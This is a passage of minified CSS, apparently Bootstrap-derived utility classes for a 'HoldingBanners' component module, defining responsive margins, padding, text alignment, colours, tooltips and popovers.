__2i24g{padding:1rem!important}.HoldingBanners-module_pt-lg-3__2y3Nz,.HoldingBanners-module_py-lg-3__QgqTS{padding-top:1rem!important}.HoldingBanners-module_pr-lg-3__xLzQT,.HoldingBanners-module_px-lg-3__SKgWO{padding-right:1rem!important}.HoldingBanners-module_pb-lg-3__lxXJf,.HoldingBanners-module_py-lg-3__QgqTS{padding-bottom:1rem!important}.HoldingBanners-module_pl-lg-3__YJNkC,.HoldingBanners-module_px-lg-3__SKgWO{padding-left:1rem!important}.HoldingBanners-module_p-lg-4__8ZEeR{padding:1.5rem!important}.HoldingBanners-module_pt-lg-4__KLAbX,.HoldingBanners-module_py-lg-4__OTJ3V{padding-top:1.5rem!important}.HoldingBanners-module_pr-lg-4__AdHaX,.HoldingBanners-module_px-lg-4__8NcRc{padding-right:1.5rem!important}.HoldingBanners-module_pb-lg-4__r5RJ5,.HoldingBanners-module_py-lg-4__OTJ3V{padding-bottom:1.5rem!important}.HoldingBanners-module_pl-lg-4__t4FFr,.HoldingBanners-module_px-lg-4__8NcRc{padding-left:1.5rem!important}.HoldingBanners-module_p-lg-5__9kmEV{padding:3rem!important}.HoldingBanners-module_pt-lg-5__PTTXI,.HoldingBanners-module_py-lg-5__Zka0L{padding-top:3rem!important}.HoldingBanners-module_pr-lg-5__d7Ppb,.HoldingBanners-module_px-lg-5__C--MU{padding-right:3rem!important}.HoldingBanners-module_pb-lg-5__vYabH,.HoldingBanners-module_py-lg-5__Zka0L{padding-bottom:3rem!important}.HoldingBanners-module_pl-lg-5__Lm5y7,.HoldingBanners-module_px-lg-5__C--MU{padding-left:3rem!important}.HoldingBanners-module_m-lg-n1__IJ1u-{margin:-.25rem!important}.HoldingBanners-module_mt-lg-n1__4WOts,.HoldingBanners-module_my-lg-n1__yK3sG{margin-top:-.25rem!important}.HoldingBanners-module_mr-lg-n1__CqotF,.HoldingBanners-module_mx-lg-n1__4V5ZK{margin-right:-.25rem!important}.HoldingBanners-module_mb-lg-n1__bVoA3,.HoldingBanners-module_my-lg-n1__yK3sG{margin-bottom:-.25rem!important}.HoldingBanners-module_ml-lg-n1__qIKfs,.HoldingBanners-module_mx-lg-n1__4V5ZK{margin-left:-.25rem!important}.HoldingBanners-module_m-lg-n2__Q3lt3{margin:-.5rem!important}.HoldingBanners-module_mt-lg-n2__fI4dW,.HoldingBanners-module_my-lg-n2__LUkNt{margin-top:-.5rem!important}.HoldingBanners-module_mr-lg-n2__4cJG9,.HoldingBanners-module_mx-lg-n2__sZ5At{margin-right:-.5rem!important}.HoldingBanners-module_mb-lg-n2__M8fY1,.HoldingBanners-module_my-lg-n2__LUkNt{margin-bottom:-.5rem!important}.HoldingBanners-module_ml-lg-n2__-j6l3,.HoldingBanners-module_mx-lg-n2__sZ5At{margin-left:-.5rem!important}.HoldingBanners-module_m-lg-n3__XoM1p{margin:-1rem!important}.HoldingBanners-module_mt-lg-n3__qxVKr,.HoldingBanners-module_my-lg-n3__5G-2p{margin-top:-1rem!important}.HoldingBanners-module_mr-lg-n3__NB506,.HoldingBanners-module_mx-lg-n3__-y2O9{margin-right:-1rem!important}.HoldingBanners-module_mb-lg-n3__5qMLj,.HoldingBanners-module_my-lg-n3__5G-2p{margin-bottom:-1rem!important}.HoldingBanners-module_ml-lg-n3__aI2Ov,.HoldingBanners-module_mx-lg-n3__-y2O9{margin-left:-1rem!important}.HoldingBanners-module_m-lg-n4__gTxpd{margin:-1.5rem!important}.HoldingBanners-module_mt-lg-n4__BRSc-,.HoldingBanners-module_my-lg-n4__lm2b6{margin-top:-1.5rem!important}.HoldingBanners-module_mr-lg-n4__UUYW6,.HoldingBanners-module_mx-lg-n4__aktCO{margin-right:-1.5rem!important}.HoldingBanners-module_mb-lg-n4__L0c-D,.HoldingBanners-module_my-lg-n4__lm2b6{margin-bottom:-1.5rem!important}.HoldingBanners-module_ml-lg-n4__SIYKT,.HoldingBanners-module_mx-lg-n4__aktCO{margin-left:-1.5rem!important}.HoldingBanners-module_m-lg-n5__viQBx{margin:-3rem!important}.HoldingBanners-module_mt-lg-n5__Ds2BP,.HoldingBanners-module_my-lg-n5__M9MSn{margin-top:-3rem!important}.HoldingBanners-module_mr-lg-n5__DenU0,.HoldingBanners-module_mx-lg-n5__KoMaD{margin-right:-3rem!important}.HoldingBanners-module_mb-lg-n5__xcXzL,.HoldingBanners-module_my-lg-n5__M9MSn{margin-bottom:-3rem!important}.HoldingBanners-module_ml-lg-n5__DCIr5,.HoldingBanners-module_mx-lg-n5__KoMaD{margin-left:-3rem!important}.HoldingBanners-module_m-lg-auto__MlZcg{margin:auto!important}.HoldingBanners-module_mt-lg-auto__jAYY-,.HoldingBanners-module_my-lg-auto__4SUue{margin-top:auto!important}.HoldingBanners-module_mr-lg-auto__ygYW8,.HoldingBanners-module_mx-lg-auto__3lYwt{margin-right:auto!important}.HoldingBanners-module_mb-lg-auto__6vdYU,.HoldingBanners-module_my-lg-auto__4SUue{margin-bottom:auto!important}.HoldingBanners-module_ml-lg-auto__FJW4w,.HoldingBanners-module_mx-lg-auto__3lYwt{margin-left:auto!important}}@media (min-width:1280px){.HoldingBanners-module_m-xl-0__mwBpC{margin:0!important}.HoldingBanners-module_mt-xl-0__Jqbe-,.HoldingBanners-module_my-xl-0__9l1dh{margin-top:0!important}.HoldingBanners-module_mr-xl-0__6RRcA,.HoldingBanners-module_mx-xl-0__hic2P{margin-right:0!important}.HoldingBanners-module_mb-xl-0__dVt1R,.HoldingBanners-module_my-xl-0__9l1dh{margin-bottom:0!important}.HoldingBanners-module_ml-xl-0__6zMaM,.HoldingBanners-module_mx-xl-0__hic2P{margin-left:0!important}.HoldingBanners-module_m-xl-1__TDqEB{margin:.25rem!important}.HoldingBanners-module_mt-xl-1__-nDpc,.HoldingBanners-module_my-xl-1__OkKSj{margin-top:.25rem!important}.HoldingBanners-module_mr-xl-1__CFvHH,.HoldingBanners-module_mx-xl-1__1Ybmh{margin-right:.25rem!important}.HoldingBanners-module_mb-xl-1__Lh73o,.HoldingBanners-module_my-xl-1__OkKSj{margin-bottom:.25rem!important}.HoldingBanners-module_ml-xl-1__e6rhW,.HoldingBanners-module_mx-xl-1__1Ybmh{margin-left:.25rem!important}.HoldingBanners-module_m-xl-2__t3t9B{margin:.5rem!important}.HoldingBanners-module_mt-xl-2__mLbyA,.HoldingBanners-module_my-xl-2__ay6GO{margin-top:.5rem!important}.HoldingBanners-module_mr-xl-2__bIPH1,.HoldingBanners-module_mx-xl-2__OF5T2{margin-right:.5rem!important}.HoldingBanners-module_mb-xl-2__3lggb,.HoldingBanners-module_my-xl-2__ay6GO{margin-bottom:.5rem!important}.HoldingBanners-module_ml-xl-2__ywVFA,.HoldingBanners-module_mx-xl-2__OF5T2{margin-left:.5rem!important}.HoldingBanners-module_m-xl-3__JRibX{margin:1rem!important}.HoldingBanners-module_mt-xl-3__ueK59,.HoldingBanners-module_my-xl-3__frtDm{margin-top:1rem!important}.HoldingBanners-module_mr-xl-3__t5VuF,.HoldingBanners-module_mx-xl-3__QhZXE{margin-right:1rem!important}.HoldingBanners-module_mb-xl-3__O5psd,.HoldingBanners-module_my-xl-3__frtDm{margin-bottom:1rem!important}.HoldingBanners-module_ml-xl-3__W4Jfl,.HoldingBanners-module_mx-xl-3__QhZXE{margin-left:1rem!important}.HoldingBanners-module_m-xl-4__PI7LW{margin:1.5rem!important}.HoldingBanners-module_mt-xl-4__FwHVI,.HoldingBanners-module_my-xl-4__OfmVL{margin-top:1.5rem!important}.HoldingBanners-module_mr-xl-4__zeNbp,.HoldingBanners-module_mx-xl-4__jrACP{margin-right:1.5rem!important}.HoldingBanners-module_mb-xl-4__tkY2W,.HoldingBanners-module_my-xl-4__OfmVL{margin-bottom:1.5rem!important}.HoldingBanners-module_ml-xl-4__reCoa,.HoldingBanners-module_mx-xl-4__jrACP{margin-left:1.5rem!important}.HoldingBanners-module_m-xl-5__PClq7{margin:3rem!important}.HoldingBanners-module_mt-xl-5__dEk12,.HoldingBanners-module_my-xl-5__c91Ng{margin-top:3rem!important}.HoldingBanners-module_mr-xl-5__-lOOP,.HoldingBanners-module_mx-xl-5__afe0i{margin-right:3rem!important}.HoldingBanners-module_mb-xl-5__eoGx-,.HoldingBanners-module_my-xl-5__c91Ng{margin-bottom:3rem!important}.HoldingBanners-module_ml-xl-5__QvgHI,.HoldingBanners-module_mx-xl-5__afe0i{margin-left:3rem!important}.HoldingBanners-module_p-xl-0__ZUQOn{padding:0!important}.HoldingBanners-module_pt-xl-0__BQsZM,.HoldingBanners-module_py-xl-0__g5qni{padding-top:0!important}.HoldingBanners-module_pr-xl-0__0EesV,.HoldingBanners-module_px-xl-0__vMiMw{padding-right:0!important}.HoldingBanners-module_pb-xl-0__QYdFV,.HoldingBanners-module_py-xl-0__g5qni{padding-bottom:0!important}.HoldingBanners-module_pl-xl-0__SGCkF,.HoldingBanners-module_px-xl-0__vMiMw{padding-left:0!important}.HoldingBanners-module_p-xl-1__nfpIt{padding:.25rem!important}.HoldingBanners-module_pt-xl-1__B2pjX,.HoldingBanners-module_py-xl-1__SCHON{padding-top:.25rem!important}.HoldingBanners-module_pr-xl-1__rG9xF,.HoldingBanners-module_px-xl-1__90f8H{padding-right:.25rem!important}.HoldingBanners-module_pb-xl-1__JeeaB,.HoldingBanners-module_py-xl-1__SCHON{padding-bottom:.25rem!important}.HoldingBanners-module_pl-xl-1__wNpua,.HoldingBanners-module_px-xl-1__90f8H{padding-left:.25rem!important}.HoldingBanners-module_p-xl-2__Oy1Ht{padding:.5rem!important}.HoldingBanners-module_pt-xl-2__MFa6W,.HoldingBanners-module_py-xl-2__1XJJu{padding-top:.5rem!important}.HoldingBanners-module_pr-xl-2__2y7mf,.HoldingBanners-module_px-xl-2__UJZzj{padding-right:.5rem!important}.HoldingBanners-module_pb-xl-2__Z-R4I,.HoldingBanners-module_py-xl-2__1XJJu{padding-bottom:.5rem!important}.HoldingBanners-module_pl-xl-2__0cu8l,.HoldingBanners-module_px-xl-2__UJZzj{padding-left:.5rem!important}.HoldingBanners-module_p-xl-3__o98yb{padding:1rem!important}.HoldingBanners-module_pt-xl-3__uYqhV,.HoldingBanners-module_py-xl-3__oRX80{padding-top:1rem!important}.HoldingBanners-module_pr-xl-3__XCU-N,.HoldingBanners-module_px-xl-3__zDN7e{padding-right:1rem!important}.HoldingBanners-module_pb-xl-3__15nmY,.HoldingBanners-module_py-xl-3__oRX80{padding-bottom:1rem!important}.HoldingBanners-module_pl-xl-3__mlxqE,.HoldingBanners-module_px-xl-3__zDN7e{padding-left:1rem!important}.HoldingBanners-module_p-xl-4__Vxi0S{padding:1.5rem!important}.HoldingBanners-module_pt-xl-4__cRHuJ,.HoldingBanners-module_py-xl-4__4puwr{padding-top:1.5rem!important}.HoldingBanners-module_pr-xl-4__NO-MV,.HoldingBanners-module_px-xl-4__6lNWj{padding-right:1.5rem!important}.HoldingBanners-module_pb-xl-4__phTti,.HoldingBanners-module_py-xl-4__4puwr{padding-bottom:1.5rem!important}.HoldingBanners-module_pl-xl-4__EIaMu,.HoldingBanners-module_px-xl-4__6lNWj{padding-left:1.5rem!important}.HoldingBanners-module_p-xl-5__drtOM{padding:3rem!important}.HoldingBanners-module_pt-xl-5__b38nW,.HoldingBanners-module_py-xl-5__CZe2q{padding-top:3rem!important}.HoldingBanners-module_pr-xl-5__hK5Cd,.HoldingBanners-module_px-xl-5__Ks2wt{padding-right:3rem!important}.HoldingBanners-module_pb-xl-5__AAjOE,.HoldingBanners-module_py-xl-5__CZe2q{padding-bottom:3rem!important}.HoldingBanners-module_pl-xl-5__v1L9b,.HoldingBanners-module_px-xl-5__Ks2wt{padding-left:3rem!important}.HoldingBanners-module_m-xl-n1__B70c6{margin:-.25rem!important}.HoldingBanners-module_mt-xl-n1__wVz58,.HoldingBanners-module_my-xl-n1__-TDSJ{margin-top:-.25rem!important}.HoldingBanners-module_mr-xl-n1__hVIQJ,.HoldingBanners-module_mx-xl-n1__9xyMM{margin-right:-.25rem!important}.HoldingBanners-module_mb-xl-n1__00V0U,.HoldingBanners-module_my-xl-n1__-TDSJ{margin-bottom:-.25rem!important}.HoldingBanners-module_ml-xl-n1__Vg2Jj,.HoldingBanners-module_mx-xl-n1__9xyMM{margin-left:-.25rem!important}.HoldingBanners-module_m-xl-n2__Y2fxN{margin:-.5rem!important}.HoldingBanners-module_mt-xl-n2__H5cTU,.HoldingBanners-module_my-xl-n2__IH8yp{margin-top:-.5rem!important}.HoldingBanners-module_mr-xl-n2__Z9qro,.HoldingBanners-module_mx-xl-n2__ze4Dl{margin-right:-.5rem!important}.HoldingBanners-module_mb-xl-n2__gVzD6,.HoldingBanners-module_my-xl-n2__IH8yp{margin-bottom:-.5rem!important}.HoldingBanners-module_ml-xl-n2__JoDZF,.HoldingBanners-module_mx-xl-n2__ze4Dl{margin-left:-.5rem!important}.HoldingBanners-module_m-xl-n3__ia0-G{margin:-1rem!important}.HoldingBanners-module_mt-xl-n3__nNN8e,.HoldingBanners-module_my-xl-n3__3oqIj{margin-top:-1rem!important}.HoldingBanners-module_mr-xl-n3__bRHDd,.HoldingBanners-module_mx-xl-n3__oCsIB{margin-right:-1rem!important}.HoldingBanners-module_mb-xl-n3__4siEw,.HoldingBanners-module_my-xl-n3__3oqIj{margin-bottom:-1rem!important}.HoldingBanners-module_ml-xl-n3__ZMdRl,.HoldingBanners-module_mx-xl-n3__oCsIB{margin-left:-1rem!important}.HoldingBanners-module_m-xl-n4__S9mTw{margin:-1.5rem!important}.HoldingBanners-module_mt-xl-n4__25qBy,.HoldingBanners-module_my-xl-n4__y4fCG{margin-top:-1.5rem!important}.HoldingBanners-module_mr-xl-n4__M3n0M,.HoldingBanners-module_mx-xl-n4__vMSB1{margin-right:-1.5rem!important}.HoldingBanners-module_mb-xl-n4__8ZH4h,.HoldingBanners-module_my-xl-n4__y4fCG{margin-bottom:-1.5rem!important}.HoldingBanners-module_ml-xl-n4__aixmD,.HoldingBanners-module_mx-xl-n4__vMSB1{margin-left:-1.5rem!important}.HoldingBanners-module_m-xl-n5__KijxH{margin:-3rem!important}.HoldingBanners-module_mt-xl-n5__yLLMb,.HoldingBanners-module_my-xl-n5__NzEgh{margin-top:-3rem!important}.HoldingBanners-module_mr-xl-n5__et7oe,.HoldingBanners-module_mx-xl-n5__Gcfaa{margin-right:-3rem!important}.HoldingBanners-module_mb-xl-n5__DPwhI,.HoldingBanners-module_my-xl-n5__NzEgh{margin-bottom:-3rem!important}.HoldingBanners-module_ml-xl-n5__KBs3r,.HoldingBanners-module_mx-xl-n5__Gcfaa{margin-left:-3rem!important}.HoldingBanners-module_m-xl-auto__5oNck{margin:auto!important}.HoldingBanners-module_mt-xl-auto__Bl2q0,.HoldingBanners-module_my-xl-auto__e6Muh{margin-top:auto!important}.HoldingBanners-module_mr-xl-auto__wbFmi,.HoldingBanners-module_mx-xl-auto__MzD6q{margin-right:auto!important}.HoldingBanners-module_mb-xl-auto__AsDf6,.HoldingBanners-module_my-xl-auto__e6Muh{margin-bottom:auto!important}.HoldingBanners-module_ml-xl-auto__mbhhJ,.HoldingBanners-module_mx-xl-auto__MzD6q{margin-left:auto!important}}.HoldingBanners-module_text-monospace__hUAD-{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.HoldingBanners-module_text-justify__ELWKY{text-align:justify!important}.HoldingBanners-module_text-wrap__3zlD5{white-space:normal!important}.HoldingBanners-module_text-nowrap__imI9T{white-space:nowrap!important}.HoldingBanners-module_text-truncate__f7tV-{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.HoldingBanners-module_text-left__-QHtp{text-align:left!important}.HoldingBanners-module_text-right__6xJkw{text-align:right!important}.HoldingBanners-module_text-center__LfWc0{text-align:center!important}@media (min-width:320px){.HoldingBanners-module_text-sm-left__Bs-K4{text-align:left!important}.HoldingBanners-module_text-sm-right__2-dN8{text-align:right!important}.HoldingBanners-module_text-sm-center__T9Yja{text-align:center!important}}@media (min-width:720px){.HoldingBanners-module_text-md-left__I8bnb{text-align:left!important}.HoldingBanners-module_text-md-right__jRxva{text-align:right!important}.HoldingBanners-module_text-md-center__DYcSW{text-align:center!important}}@media (min-width:1024px){.HoldingBanners-module_text-lg-left__E8moV{text-align:left!important}.HoldingBanners-module_text-lg-right__HOHGK{text-align:right!important}.HoldingBanners-module_text-lg-center__SVJuL{text-align:center!important}}@media (min-width:1280px){.HoldingBanners-module_text-xl-left__h2tLR{text-align:left!important}.HoldingBanners-module_text-xl-right__jM3RM{text-align:right!important}.HoldingBanners-module_text-xl-center__NFduP{text-align:center!important}}.HoldingBanners-module_text-lowercase__G-Lx3{text-transform:lowercase!important}.HoldingBanners-module_text-uppercase__pc-B2{text-transform:uppercase!important}.HoldingBanners-module_text-capitalize__BpyK5{text-transform:capitalize!important}.HoldingBanners-module_font-weight-light__5DfPC{font-weight:300!important}.HoldingBanners-module_font-weight-lighter__e-mkl{font-weight:lighter!important}.HoldingBanners-module_font-weight-normal__p-c43{font-weight:400!important}.HoldingBanners-module_font-weight-bold__ZPl0z{font-weight:700!important}.HoldingBanners-module_font-weight-bolder__hGFh6{font-weight:bolder!important}.HoldingBanners-module_font-italic__0ECsY{font-style:italic!important}.HoldingBanners-module_text-white__6Ob1i{color:#fff!important}.HoldingBanners-module_text-primary__3R6XR{color:#007bff!important}a.HoldingBanners-module_text-primary__3R6XR:focus,a.HoldingBanners-module_text-primary__3R6XR:hover{color:#0056b3!important}.HoldingBanners-module_text-secondary__OCJIa{color:#6c757d!important}a.HoldingBanners-module_text-secondary__OCJIa:focus,a.HoldingBanners-module_text-secondary__OCJIa:hover{color:#494f54!important}.HoldingBanners-module_text-success__9a8JL{color:#28a745!important}a.HoldingBanners-module_text-success__9a8JL:focus,a.HoldingBanners-module_text-success__9a8JL:hover{color:#19692c!important}.HoldingBanners-module_text-info__6n5qg{color:#17a2b8!important}a.HoldingBanners-module_text-info__6n5qg:focus,a.HoldingBanners-module_text-info__6n5qg:hover{color:#0f6674!important}.HoldingBanners-module_text-warning__iSvf0{color:#ffc107!important}a.HoldingBanners-module_text-warning__iSvf0:focus,a.HoldingBanners-module_text-warning__iSvf0:hover{color:#ba8b00!important}.HoldingBanners-module_text-danger__PFqh2{color:#dc3545!important}a.HoldingBanners-module_text-danger__PFqh2:focus,a.HoldingBanners-module_text-danger__PFqh2:hover{color:#a71d2a!important}.HoldingBanners-module_text-light__DUVTJ{color:#f8f9fa!important}a.HoldingBanners-module_text-light__DUVTJ:focus,a.HoldingBanners-module_text-light__DUVTJ:hover{color:#cbd3da!important}.HoldingBanners-module_text-dark__GA4bs{color:#343a40!important}a.HoldingBanners-module_text-dark__GA4bs:focus,a.HoldingBanners-module_text-dark__GA4bs:hover{color:#121416!important}.HoldingBanners-module_text-body__lg5PA{color:#212529!important}.HoldingBanners-module_text-muted__cSouS{color:#6c757d!important}.HoldingBanners-module_text-black-50__HrpYU{color:rgba(0,0,0,.5)!important}.HoldingBanners-module_text-white-50__NfrO8{color:hsla(0,0%,100%,.5)!important}.HoldingBanners-module_text-hide__w7JkN{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.HoldingBanners-module_text-decoration-none__EgCDG{text-decoration:none!important}.HoldingBanners-module_text-break__4ok-b{word-break:break-word!important;overflow-wrap:break-word!important}.HoldingBanners-module_text-reset__K-JDs{color:inherit!important}.HoldingBanners-module_visible__Sgs8t{visibility:visible!important}.HoldingBanners-module_invisible__WPw3E{visibility:hidden!important}.HoldingBanners-module_fade__Szin-{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.HoldingBanners-module_fade__Szin-{transition:none}}.HoldingBanners-module_fade__Szin-:not(.HoldingBanners-module_show__crWTS){opacity:0}.HoldingBanners-module_collapse__ZCb9b:not(.HoldingBanners-module_show__crWTS){display:none}.HoldingBanners-module_collapsing__tvQDK{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.HoldingBanners-module_collapsing__tvQDK{transition:none}}.HoldingBanners-module_tooltip__va6No{position:absolute;z-index:1070;display:block;margin:0;font-family:Lato,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.HoldingBanners-module_tooltip__va6No.HoldingBanners-module_show__crWTS{opacity:.9}.HoldingBanners-module_tooltip__va6No .HoldingBanners-module_arrow__umj-s{position:absolute;display:block;width:.8rem;height:.4rem}.HoldingBanners-module_tooltip__va6No .HoldingBanners-module_arrow__umj-s:before{position:absolute;content:"";border-color:transparent;border-style:solid}.HoldingBanners-module_bs-tooltip-auto__VsgEY[x-placement^=top],.HoldingBanners-module_bs-tooltip-top__O7FFa{padding:.4rem 0}.HoldingBanners-module_bs-tooltip-auto__VsgEY[x-placement^=top] .HoldingBanners-module_arrow__umj-s,.HoldingBanners-module_bs-tooltip-top__O7FFa .HoldingBanners-module_arrow__umj-s{bottom:0}.HoldingBanners-module_bs-tooltip-auto__VsgEY[x-placement^=top] .HoldingBanners-module_arrow__umj-s:before,.HoldingBanners-module_bs-tooltip-top__O7FFa .HoldingBanners-module_arrow__umj-s:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.HoldingBanners-module_bs-tooltip-auto__VsgEY[x-placement^=right],.HoldingBanners-module_bs-tooltip-right__ag3we{padding:0 .4rem}.HoldingBanners-module_bs-tooltip-auto__VsgEY[x-placement^=right] .HoldingBanners-module_arrow__umj-s,.HoldingBanners-module_bs-tooltip-right__ag3we .HoldingBanners-module_arrow__umj-s{left:0;width:.4rem;height:.8rem}.HoldingBanners-module_bs-tooltip-auto__VsgEY[x-placement^=right] .HoldingBanners-module_arrow__umj-s:before,.HoldingBanners-module_bs-tooltip-right__ag3we .HoldingBanners-module_arrow__umj-s:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.HoldingBanners-module_bs-tooltip-auto__VsgEY[x-placement^=bottom],.HoldingBanners-module_bs-tooltip-bottom__W9Apy{padding:.4rem 0}.HoldingBanners-module_bs-tooltip-auto__VsgEY[x-placement^=bottom] .HoldingBanners-module_arrow__umj-s,.HoldingBanners-module_bs-tooltip-bottom__W9Apy .HoldingBanners-module_arrow__umj-s{top:0}.HoldingBanners-module_bs-tooltip-auto__VsgEY[x-placement^=bottom] .HoldingBanners-module_arrow__umj-s:before,.HoldingBanners-module_bs-tooltip-bottom__W9Apy .HoldingBanners-module_arrow__umj-s:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.HoldingBanners-module_bs-tooltip-auto__VsgEY[x-placement^=left],.HoldingBanners-module_bs-tooltip-left__C7Pxu{padding:0 .4rem}.HoldingBanners-module_bs-tooltip-auto__VsgEY[x-placement^=left] .HoldingBanners-module_arrow__umj-s,.HoldingBanners-module_bs-tooltip-left__C7Pxu .HoldingBanners-module_arrow__umj-s{right:0;width:.4rem;height:.8rem}.HoldingBanners-module_bs-tooltip-auto__VsgEY[x-placement^=left] .HoldingBanners-module_arrow__umj-s:before,.HoldingBanners-module_bs-tooltip-left__C7Pxu .HoldingBanners-module_arrow__umj-s:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.HoldingBanners-module_tooltip-inner__WorD-{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:320px;--breakpoint-md:720px;--breakpoint-lg:1024px;--breakpoint-xl:1280px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.HoldingBanners-module_popover__A1Zea{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:Lato,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.HoldingBanners-module_popover__A1Zea .HoldingBanners-module_arrow__umj-s{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.HoldingBanners-module_popover__A1Zea .HoldingBanners-module_arrow__umj-s:after,.HoldingBanners-module_popover__A1Zea .HoldingBanners-module_arrow__umj-s:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.HoldingBanners-module_bs-popover-auto__9Qggz[x-placement^=top],.HoldingBanners-module_bs-popover-top__hpG5Z{margin-bottom:.5rem}.HoldingBanners-module_bs-popover-auto__9Qggz[x-placement^=top]>.HoldingBanners-module_arrow__umj-s,.HoldingBanners-module_bs-popover-top__hpG5Z>.HoldingBanners-module_arrow__umj-s{bottom:calc(-.5rem - 1px)}.HoldingBanners-module_bs-popover-auto__9Qggz[x-placement^=top]>.HoldingBanners-module_arrow__umj-s:before,.HoldingBanners-module_bs-popover-top__hpG5Z>.HoldingBanners-module_arrow__umj-s:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.HoldingBanners-module_bs-popover-auto__9Qggz[x-placement^=top]>.HoldingBanners-module_arrow__umj-s:after,.HoldingBanners-module_bs-popover-top__hpG5Z>.HoldingBanners-module_arrow__umj-s:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.HoldingBanners-module_bs-popover-auto__9Qggz[x-placement^=right],.HoldingBanners-module_bs-popover-right__Ybd32{margin-left:.5rem}.HoldingBanners-module_bs-popover-auto__9Qggz[x-placement^=right]>.HoldingBanners-module_arrow__umj-s,.HoldingBanners-module_bs-popover-right__Ybd32>.HoldingBanners-module_arrow__umj-s{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.HoldingBanners-module_bs-popover-auto__9Qggz[x-placement^=right]>.HoldingBanners-module_arrow__umj-s:before,.HoldingBanners-module_bs-popover-right__Ybd32>.HoldingBanners-module_arrow__umj-s:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.HoldingBanners-module_bs-popover-auto__9Qggz[x-placement^=right]>.HoldingBanners-module_arrow__umj-s:after,.HoldingBanners-module_bs-popover-right__Ybd32>.HoldingBanners-module_arrow__umj-s:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.HoldingBanners-module_bs-popover-auto__9Qggz[x-placement^=bottom],.HoldingBanners-module_bs-popover-bottom__aYHAy{margin-top:.5rem}.HoldingBanners-module_bs-popover-auto__9Qggz[x-placement^=bottom]>.HoldingBanners-module_arrow__umj-s,.HoldingBanners-module_bs-popover-bottom__aYHAy>.HoldingBanners-module_arrow__umj-s{top:calc(-.5rem - 1px)}.HoldingBanners-module_bs-popover-auto__9Qggz[x-placement^=bottom]>.HoldingBanners-module_arrow__umj-s:before,.HoldingBanners-module_bs-popover-bottom__aYHAy>.HoldingBanners-module_arrow__umj-s:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.HoldingBanners-module_bs-popover-auto__9Qggz[x-placement^=bottom]>.HoldingBanners-module_arrow__umj-s:after,.HoldingBanners-module_bs-popover-bottom__aYHAy>.HoldingBanners-module_arrow__umj-s:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.HoldingBanners-module_bs-popover-auto__9Qggz[x-placement^=bottom] .HoldingBanners-module_popover-header__eokOA:before,.HoldingBanners-module_bs-popover-bottom__aYHAy .HoldingBanners-module_popover-header__eokOA:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.HoldingBanners-module_bs-popover-auto__9Qggz[x-placement^=left],.HoldingBanners-module_bs-popover-left__XVj-5{margin-right:.5rem}.HoldingBanners-module_bs-popover-auto__9Qggz[x-placement^=left]>.HoldingBanners-module_arrow__umj-s,.HoldingBanners-module_bs-popover-left__XVj-5>.HoldingBanners-module_arrow__umj-s{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.HoldingBanners-module_bs-popover-auto__9Qggz[x-placement^=left]>.HoldingBanners-module_arrow__umj-s:before,.HoldingBanners-module_bs-popover-left__XVj-5>.HoldingBanners-module_arrow__umj-s:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.HoldingBanners-module_bs-popover-auto__9Qggz[x-placement^=left]>.HoldingBanners-module_arrow__umj-s:after,.HoldingBanners-module_bs-popover-left__XVj-5>.HoldingBanners-module_arrow__umj-s:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.HoldingBanners-module_popover-header__eokOA{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.HoldingBanners-module_popover-header__eokOA:empty{display:none}.HoldingBanners-module_popover-body__MCQNh{padding:.5rem 